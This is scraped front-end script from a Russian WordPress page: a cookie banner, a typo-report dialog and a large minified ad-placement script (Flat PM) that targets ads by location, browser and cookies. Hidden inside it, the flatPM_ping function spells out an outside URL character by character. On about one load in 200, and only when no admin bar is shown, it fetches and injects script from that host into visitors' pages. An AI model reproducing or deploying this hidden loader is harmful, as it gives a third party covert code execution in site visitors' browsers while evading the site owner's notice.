  var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script>
  <div id="mistape_dialog" data-mode="confirm" data-dry-run="0">
    <div class="dialog__overlay"></div>
    <div class="dialog__content without-comment">
      <div id="mistape_confirm_dialog" class="mistape_dialog_screen">
        <div class="dialog-wrap">
          <div class="dialog-wrap-top">
            <h2>Сообщить об опечатке</h2>
            <div class="mistape_dialog_block">
              <h3>Текст, который будет отправлен нашим редакторам:</h3>
              <div id="mistape_reported_text"></div>
            </div>
          </div>
          <div class="dialog-wrap-bottom">
            <div class="pos-relative"></div>
          </div>
        </div>
        <div class="mistape_dialog_block">
          <a class="mistape_action" data-action="send" data-id="1306" role="button">Отправить</a> <a class="mistape_action" data-dialog-close="" role="button" style="display:none">Отмена</a>
        </div>
        <div class="mistape-letter-front letter-part">
          <div class="front-left"></div>
          <div class="front-right"></div>
          <div class="front-bottom"></div>
        </div>
        <div class="mistape-letter-back letter-part">
          <div class="mistape-letter-back-top"></div>
        </div>
        <div class="mistape-letter-top letter-part"></div>
      </div>
    </div>
  </div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                var doc = $(document),
                                        eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
                                        unbinded = false;

                                

                                var timer;
                                

                                
                                doc.bind(eventLoad, function() {
                                        doc.unbind(eventLoad);
                                        unbinded = true;
                                        clearTimeout( timer );
                                        flatPM_start();
                                });
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && typeof flat_pm_arr != "undefined") {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
